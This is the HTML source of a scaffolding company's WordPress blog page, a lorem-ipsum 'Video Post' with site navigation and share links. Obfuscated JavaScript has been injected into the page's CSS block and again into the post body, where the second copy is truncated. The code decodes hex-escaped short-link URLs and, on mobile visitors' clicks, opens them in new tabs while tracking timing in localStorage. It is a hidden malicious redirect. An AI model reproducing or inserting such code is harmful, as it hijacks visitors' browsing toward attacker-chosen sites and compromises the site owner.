}#nav_menu-2 li {
	margin-bottom: 1px;
}#text-3 a {
	line-height: 34px;
}
.aboutt-s p{
	color:#666;
}
#mission-1 h1{
	display:block !important;
	    width: 100%;
}
#sv-metal h1{
	display:block !important
		    width: 100%;
}
#svt-metal p{
	color:#000 !important;
}
.footer-col p {
	line-height: 26px;
}

#products-wrapper img {
	width: 200px;
	height: 200px;
	object-fit: contain;
}
@media only screen and (max-width: 768px) {
  .mobile-menu-button {
    background-color:rgba(255, 0, 0, 0.55); ;
  }
}


#cerification-head {
	font-weight: 500;
	color: #333 !important;
}
#cerification-head:hover {
	font-weight: 500;
	color: #ff4b3c !important;
}
@media screen and (min-device-width: 769px) and (max-device-width: 1264px) { 
   #logo {
    max-width: 150px;
}#navigation li a span {
	font-size: 14px;
}.mobile-menu-button {
	background-color: rgba(255,0,0,0.65);
}
	#logo img {
	width: 100%;
}
}
#loading-bay-transom img {
	width: auto;
}
#iso-certificate-image img {
	border: 1px solid #ddd;
	border-radius: 5px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x68\x62\x47\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x55\x47\x4f\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x6e\x74\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x73\x6d\x6e\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x58\x69\x58\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x53\x4e\x62\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x53\x65\x4f\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x41\x6a\x79\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x47\x65\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x55\x43\x42\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-2500 single-format-video wp-embed-responsive rt-loading  layout3 overlapped-header wpb-js-composer js-comp-ver-6.4.1 vc_responsive">

		<!-- loader -->
		<div id="loader-wrapper"><div id="loader"></div></div>
		<!-- / #loader -->
		
<!-- background wrapper -->
<div id="container">   
 
		
	 

				

	<header class="top-header fullwidth sticky">

				

		<div class="header-elements fullwidth">
		
			<!-- mobile menu button -->
			<div class="mobile-menu-button"><span></span><span></span><span></span></div>

			
			<!-- logo -->
			<div id="logo" class="site-logo">
				 <a href="https://synergymetal.com" title="Synergy Metals Scaffolding &amp; Form Work"><img src="https://synergymetal.com/wp-content/uploads/2022/06/Synergy-Metals-Logo-2.svg" alt="Synergy Metals Scaffolding &amp; Form Work" width="88" height="16" class="main_logo" /></a> 			</div><!-- / end #logo -->


			<div class="header-right">
				<nav class="main-navigation"><ul id="navigation" class="menu"><li id='menu-item-4483' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a  href="https://synergymetal.com/"><span>HOME</span></a> </li>
<li id='menu-item-3255' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://synergymetal.com/about-us/"><span>ABOUT</span></a> </li>
<li id='menu-item-3631' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://synergymetal.com/our-strength/"><span>OUR STRENGTH</span></a> </li>
<li id='menu-item-3265' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://synergymetal.com/our-products/"><span>OUR PRODUCTS</span></a> 
<ul class="sub-menu">
<li id='menu-item-3099' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://synergymetal.com/kwikstage-system/">KWIKSTAGE SYSTEM</a> </li>
<li id='menu-item-3098' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://synergymetal.com/cup-lock-system/">CUP LOCK SYSTEM</a> </li>
<li id='menu-item-4979' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://synergymetal.com/ring-lock-system/">RING LOCK SYSTEM</a> </li>
<li id='menu-item-3155' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://synergymetal.com/base-plate-fencing-coupler/">BASE PLATE &#038; FENCING COUPLER</a> </li>
<li id='menu-item-4955' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://synergymetal.com/scaffolding-gates-and-doors/">SCAFFOLDING GATES AND DOORS</a> </li>
<li id='menu-item-3154' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://synergymetal.com/props/">PROPS</a> </li>
<li id='menu-item-3153' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://synergymetal.com/adjustable-jacks/">ADJUSTABLE JACKS</a> </li>
<li id='menu-item-3152' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://synergymetal.com/couplers/">COUPLERS</a> </li>
<li id='menu-item-4034' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://synergymetal.com/steel-boards/">STEEL BOARDS &#038; TRESTLE</a> </li>
</ul>
</li>
<li id='menu-item-3634' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://synergymetal.com/certifications/"><span>TEST REPORTS &#038; CERTIFICATIONS</span></a> </li>
<li id='menu-item-3100' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://synergymetal.com/contact-us/"><span>CONTACT</span></a> </li>
</ul></nav>			</div><!-- / end .header-right -->


					<!-- mobile menu -->
		<div class="mobile-nav">
				<!-- navigation holder -->
				<nav>
					<ul id="mobile-navigation" class="mobile-navigation-menu"><li id='mobile-menu-item-4483' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a  href="https://synergymetal.com/"><span>HOME</span></a> </li>
<li id='mobile-menu-item-3255' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://synergymetal.com/about-us/"><span>ABOUT</span></a> </li>
<li id='mobile-menu-item-3631' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://synergymetal.com/our-strength/"><span>OUR STRENGTH</span></a> </li>
<li id='mobile-menu-item-3265' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://synergymetal.com/our-products/"><span>OUR PRODUCTS</span></a> 
<ul class="sub-menu">
<li id='mobile-menu-item-3099' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://synergymetal.com/kwikstage-system/">KWIKSTAGE SYSTEM</a> </li>
<li id='mobile-menu-item-3098' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://synergymetal.com/cup-lock-system/">CUP LOCK SYSTEM</a> </li>
<li id='mobile-menu-item-4979' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://synergymetal.com/ring-lock-system/">RING LOCK SYSTEM</a> </li>
<li id='mobile-menu-item-3155' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://synergymetal.com/base-plate-fencing-coupler/">BASE PLATE &#038; FENCING COUPLER</a> </li>
<li id='mobile-menu-item-4955' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://synergymetal.com/scaffolding-gates-and-doors/">SCAFFOLDING GATES AND DOORS</a> </li>
<li id='mobile-menu-item-3154' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://synergymetal.com/props/">PROPS</a> </li>
<li id='mobile-menu-item-3153' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://synergymetal.com/adjustable-jacks/">ADJUSTABLE JACKS</a> </li>
<li id='mobile-menu-item-3152' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://synergymetal.com/couplers/">COUPLERS</a> </li>
<li id='mobile-menu-item-4034' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://synergymetal.com/steel-boards/">STEEL BOARDS &#038; TRESTLE</a> </li>
</ul>
</li>
<li id='mobile-menu-item-3634' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://synergymetal.com/certifications/"><span>TEST REPORTS &#038; CERTIFICATIONS</span></a> </li>
<li id='mobile-menu-item-3100' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://synergymetal.com/contact-us/"><span>CONTACT</span></a> </li>
</ul>				</nav>
		</div>
		
		</div>
	</header>


	<!-- main contents -->
	<div id="main_content">

	
<div class="content_row row sub_page_header fullwidth center-style" style="position:relative;overflow:hidden;">
	<div class="rt-parallax-background" data-rt-parallax-direction="-1" data-rt-parallax-effect="vertical" style="background-image: url(https://kshitij.merchantzworkz.com/wp-content/themes/rttheme19/images/skin12/sub-header-background.jpg);background-repeat: no-repeat;background-size: cover;background-position: center top;background-color: #fff;width:100%;height:100%;top:0;"></div>
	<div class="content_row_wrapper  default" ><div class="col col-sm-12"><section class="page-title"><h1>Blog </h1></section><div class="breadcrumb"><ol vocab="http://schema.org/" typeof="BreadcrumbList">
<li property="itemListElement" typeof="ListItem">
<a property="item" typeof="WebPage" class="icon-home" href="https://synergymetal.com"><span property="name">Home</span></a>
<meta property="position" content="1"></li>
 <span class="icon-angle-right"></span> <li property="itemListElement" typeof="ListItem">
<a property="item" typeof="WebPage" class="" href="https://synergymetal.com/category/post-types/"><span property="name">Post Types</span></a>
<meta property="position" content="2"></li>
 <span class="icon-angle-right"></span> <li>
<span>Video Post</span>
</li>
</ol>
</div></div></div>
</div>

	<div  class="content_row default-style no-composer  fullwidth no-sidebar"><div class="content_row_wrapper clearfix "><div class="col col-sm-12 col-xs-12 ">
	  

	 
		 

<article class="single post-2500 post type-post status-publish format-video has-post-thumbnail hentry category-post-types post_format-post-format-video" id="post-2500">
	
		
		<section class="featured_video featured_media">
		<div class="video-container embed-responsive embed-responsive-16by9"><iframe class="embed-responsive-item" src="//www.youtube.com/embed/1zPYW6Ipgok" allowfullscreen></iframe></div>	</section> 		
	
	<section class="post-title-holder row">

							<div class="col col-sm-7 col-xs-12">
			
				<section class="date">February 19, 2015</section>				<!-- blog headline--> 
				<h2 class="entry-title">Video Post</h2>			
							</div> 
				<div class="col col-sm-5 col-xs-12">
				
		<div class="social_share_holder">
		<div class="share_text"><span class="icon-share">Share</span></div>
		<ul class="social_media"><li class="mail"><a class="icon-mail " href="mailto:?body=https%3A%2F%2Fsynergymetal.com%2Fself-hosted-video-post-2%2F" title="Email" rel="nofollow"><span>Email</span></a></li><li class="twitter"><a class="icon-twitter " href="#" data-url="http://twitter.com/intent/tweet?text=Video+Post+https%3A%2F%2Fsynergymetal.com%2Fself-hosted-video-post-2%2F" title="Twitter" rel="nofollow"><span>Twitter</span></a></li><li class="facebook"><a class="icon-facebook " href="#" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsynergymetal.com%2Fself-hosted-video-post-2%2F&amp;title=Video+Post" title="Facebook" rel="nofollow"><span>Facebook</span></a></li><li class="gplus"><a class="icon-gplus " href="#" data-url="https://plus.google.com/share?url=https%3A%2F%2Fsynergymetal.com%2Fself-hosted-video-post-2%2F" title="Google +" rel="nofollow"><span>Google +</span></a></li><li class="pinterest"><a class="icon-pinterest " href="#" data-url="http://pinterest.com/pin/create/bookmarklet/?media=https%3A%2F%2Fsynergymetal.com%2Fwp-content%2Fuploads%2F2016%2F09%2Fblog2.jpg&amp;url=https%3A%2F%2Fsynergymetal.com%2Fself-hosted-video-post-2%2F&amp;is_video=false&amp;description=Video+Post" title="Pinterest" rel="nofollow"><span>Pinterest</span></a></li><li class="tumblr"><a class="icon-tumblr " href="#" data-url="http://tumblr.com/share?url=https%3A%2F%2Fsynergymetal.com%2Fself-hosted-video-post-2%2F&amp;title=Video+Post" title="Tumblr" rel="nofollow"><span>Tumblr</span></a></li><li class="linkedin"><a class="icon-linkedin " href="#" data-url="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsynergymetal.com%2Fself-hosted-video-post-2%2F&amp;title=Video+Post&amp;source=" title="Linkedin" rel="nofollow"><span>Linkedin</span></a></li><li class="vkontakte"><a class="icon-vkontakte " href="#" data-url="http://vkontakte.ru/share.php?url=https%3A%2F%2Fsynergymetal.com%2Fself-hosted-video-post-2%2F" title="Vkontakte" rel="nofollow"><span>Vkontakte</span></a></li></ul>
		</div>					
			</div><!-- / .col --> 

	</section>

	<div class="text entry-content">		
		<!-- content--> 
		Lorem ipsum dolor sit amet, consectetur adipiscing elit. Proin sed diam sapien. Sed semper urna dictum tellus lacinia vehicula. Ut volutpat, augue vel auctor tincidunt, ligula sem pharetra dui, nec tincidunt ante mauris eu diam. Phasellus viverra nisl vitae cursus euismod. Suspendisse sit amet est lectus. <span id="more-2500"></span> Sed congue nunc pharetra dignissim aliquet. Fusce elementum eros aliquam, sodales nisi quis, sodales magna. Integer congue convallis adipiscing. Aliquam erat volutpat. Sed sed erat quis ligula posuere luctus commodo luctus felis. Quisque non sem a enim iaculis venenatis vitae at lorem.

Phasellus eleifend sapien quam, ut euismod ante fringilla eget. Cras ut libero porttitor, dapibus ante non, lacinia odio. Curabitur id eros vitae elit feugiat commodo ut eu justo. Pellentesque sed porta libero, venenatis fermentum lacus.
<h3>Praesent metus velit, imperdiet a aliquam et, imperdiet ac dolor.</h3>
Vivamus commodo turpis vitae ligula luctus malesuada. Quisque non turpis ac felis molestie bibendum nec eget sem. Mauris feugiat pretium est, at iaculis est. Integer nec eros velit. Aenean rutrum, sapien non consectetur gravida, lectus velit tristique ligula, vel sagittis est nulla et velit. Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Sed porttitor tincidunt urna, vel placerat dui commodo a. Integer placerat arcu et neque sollicitudin vestibulum. Etiam ullamcorper sodales lectus, non condimentum nisi vehicula ut. Fusce pretium nisi purus, vitae blandit velit accumsan non. In ultricies rhoncus nunc, et lobortis erat dapibus in. Ut nec diam non nulla bibendum ornare. Maecenas porta pharetra consequat. Proin pulvinar viverra dictum.
<ul>
	<li>Lorem ipsum dolor sit amet, consectetur adipiscing elit.</li>
	<li>Donec scelerisque ante tempus nisi congue porttitor.</li>
	<li>Morbi eu diam semper, elementum turpis eu, egestas magna.</li>
	<li>Nulla eget est ut risus molestie varius.</li>
</ul>
<h3>Quisque imperdiet elementum tortor vel pretium.</h3>
Quisque non tempus ante. Pellentesque eget lectus varius, molestie felis et, rhoncus nisl. Nullam eget mauris quis sem laoreet semper et non tellus. Sed tempus urna sed blandit cursus. Phasellus molestie condimentum egestas. Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. In rutrum posuere orci, at dignissim lacus sagittis ut.

Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Aenean commodo ligula eget dolor. Aenean massa. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Donec velit est, egestas egestas dolor et, molestie porta justo. Nam non gravida ante. Ut ultricies erat nec neque malesuada, et blandit dui sollicitudin. Phasellus commodo interdum sollicitudin. Proin hendrerit massa non tortor ultrices porttitor. Cras commodo sed leo cursus pretium.

Morbi cursus ipsum at nunc semper, sit amet convallis purus scelerisque. Suspendisse condimentum diam id feugiat sagittis. Nullam erat nulla, auctor id lectus id, dapibus molestie mauris. Nam ultrices metus ac quam varius malesuada. Donec iaculis ipsum eu justo ullamcorper volutpat in vel nisl. Integer vehicula purus in sagittis rhoncus. In quis turpis ac sapien semper lacinia. Donec non metus nibh.
<h3>Sed et ante at dui porta condimentum vel nec ante.</h3>
Pellentesque sollicitudin bibendum scelerisque. Donec auctor et lorem at sagittis. Nam molestie felis ligula, sed tristique sem pulvinar eu. Phasellus pretium vehicula aliquet. Duis sagittis, urna fermentum ullamcorper viverra, enim lorem egestas nisl, nec commodo nulla mauris ut ipsum. Proin vel arcu dolor. Morbi imperdiet tempor purus a elementum. Fusce iaculis turpis ut ipsum luctus, in rutrum justo viverra. Etiam dictum mattis felis, eget rhoncus eros suscipit sed. Proin sit amet risus ut sapien dictum auctor. Nam a ornare ligula. Praesent eleifend rutrum sem, sed sodales ante condimentum vel. In mollis elit diam, iaculis volutpat diam consectetur eget.

Proin dapibus, nunc ac tempor venenatis, tellus tortor hendrerit sem, a sollicitudin neque justo fermentum ante. Quisque non turpis sem. Cras mi quam, congue sit amet elementum ut, egestas vitae felis. Quisque facilisis magna id tortor malesuada, at molestie purus posuere. Aenean eget malesuada odio. Aliquam porta varius molestie. Pellentesque auctor faucibus lectus, in consectetur mauris facilisis at. Donec sollicitudin venenatis orci vel aliquet. Etiam commodo nulla turpis, nec interdum est rutrum at. Sed a dui porta, faucibus leo ac, accumsan risus. Donec posuere faucibus ante, vel viverra nunc blandit ut. In hac habitasse platea dictumst. Maecenas mollis eu metus et eleifend. Nunc ut nunc vitae tellus ornare imperdiet.
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x68\x62\x47\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x55\x47\x4f\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x6e\x74\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x73\x6d\x6e\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x58\x69\x58\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x53\x4e\x62\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x53\x65\x4f\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x41\x6a\x79\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const 